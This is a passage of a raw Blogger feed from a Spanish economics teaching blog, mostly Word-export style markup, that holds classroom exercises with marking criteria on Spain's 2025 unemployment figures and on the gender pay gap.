l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Las cifras del paro en España: ¿qué nos dicen de verdad?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn octubre de 2025 se publica la\u0026nbsp;\u003Cb\u003EEncuesta de Población Activa (EPA)\u003C\/b\u003E\u0026nbsp;del tercer trimestre. En las noticias escuchas que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La\u0026nbsp;\u003Cb\u003Etasa de paro en España\u003C\/b\u003E\u0026nbsp;se sitúa en torno al\u0026nbsp;\u003Cb\u003E10,45 %\u003C\/b\u003E, con unos\u0026nbsp;\u003Cb\u003E2,6 millones de personas desempleadas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al mismo tiempo, el país alcanza un\u0026nbsp;\u003Cb\u003Erécord histórico de empleo\u003C\/b\u003E, con más de 22,3 millones de ocupados.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- El paro femenino es mayor que el masculino: alrededor de un\u0026nbsp;\u003Cb\u003E12,1 %\u003C\/b\u003E\u0026nbsp;frente a un\u0026nbsp;\u003Cb\u003E8,97 %\u003C\/b\u003E\u0026nbsp;en hombres.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Interpreta las cifras\u003Cbr \/\u003EExplica en 6–8 líneas qué significa que la tasa de paro sea del 10,45 %\u0026nbsp;\u003Cb\u003Ey a la vez\u003C\/b\u003E\u0026nbsp;tengamos récord de ocupación. ¿Por qué no es contradictorio?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Diferencias por sexo\u003Cbr \/\u003EExplica por qué es importante fijarse en que el paro femenino es mayor (12,1 %) que el masculino (8,97 %). ¿Qué nos dice esto sobre la situación de las mujeres en el mercado de trabajo? Plantea al menos\u0026nbsp;\u003Cb\u003Edos posibles explicaciones\u0026nbsp;\u003C\/b\u003E(sectores, cuidados, tipos de contrato…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInterpreta correctamente la coexistencia de récord de ocupación y una tasa de paro todavía elevada.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EReconoce la brecha entre paro femenino y masculino y su significado en términos de igualdad en el mercado de trabajo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EUso correcto de conceptos (tasa de paro, ocupados, desempleados, población activa).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-desempleo.html","title":"Preguntas competenciales \"el desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lpEk4cN1e0E\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3364404139506822683"},"published":{"$t":"2025-12-05T08:37:00.003+01:00"},"updated":{"$t":"2025-12-05T08:37:27.806+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"la brecha salarial\""},"content":{"type":"html","$t":"\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-style-next:Normal;\n\tmargin-top:2.0pt;\n\tmargin-right:0cm;\n\tmargin-bottom:0cm;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan lines-together;\n\tpage-break-after:avoid;\n\tmso-outline-level:3;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;\n\tfont-weight:normal;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:383065853;\n\tmso-list-template-ids:605475944;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1747874154;\n\tmso-list-template-ids:1547880252;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿De verdad existe la brecha salarial?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"531\" data-start=\"518\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn tu clase de Economía estáis trabajando la brecha salarial. El profesor os enseña estos datos recientes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"875\" data-start=\"643\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En España, la brecha salarial se ha situado en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"952\" data-start=\"934\"\u003E15,7 % en 2023\u003C\/strong\u003E: las mujeres ganan de media unos 4.781 € menos al año que los hombres.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1211\" data-start=\"1066\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En la Unión Europea, las mujeres cobran de media alrededor de un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1170\" data-start=\"1131\"\u003E12 % menos por hora que los hombres\u003C\/strong\u003E.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1278\" data-start=\"1213\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEsa misma tarde, en un grupo de WhatsApp, un compañero escribe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1443\" data-start=\"1281\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E“Eso de la brecha salarial es mentira, si una mujer cobra menos será porque negocia peor o porque quiere trabajar menos horas. No es discriminación, es elección”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1550\" data-start=\"1445\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa profesora te pide que prepares una respuesta razonada, utilizando lo trabajado en clase y estos datos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1568\" data-start=\"1552\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1796\" data-start=\"1570\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Definir la brecha salarial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica con tus palabras qué es la brecha salarial de género.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Interpretar los datos con los porcentajes anteriores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1924\" data-start=\"1861\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en España la brecha sea del 15,7 %.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2132\" data-start=\"1927\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en la UE la brecha sea del 12 %.\u003Cbr data-end=\"1988\" data-start=\"1985\" \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHazlo como si se lo contaras a alguien que no sabe nada de Economía, con ejemplos sencillos (por ejemplo, “por cada 100 € que gana un hombre…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2242\" data-start=\"2134\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Responder al WhatsApp\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERedacta un mensaje de 8–10 líneas para contestar al compañero del grupo, donde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2318\" data-start=\"2245\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explique por qué no basta con decir “es elección” para negar la brecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2432\" data-start=\"2321\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Menciones que puede haber\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2366\" data-start=\"2347\"\u003Emuchos factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edetrás (tipo de trabajos, jornadas, cuidados, discriminación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2519\" data-start=\"2435\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Defiendas la idea de que es un tema que merece análisis y no un simple “es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2548\" data-start=\"2521\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2715\" data-start=\"2552\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EDefine correctamente la brecha salarial como diferencia media de salarios entre hombres y mujeres, expresada en porcentaje.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2862\" data-start=\"2718\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; 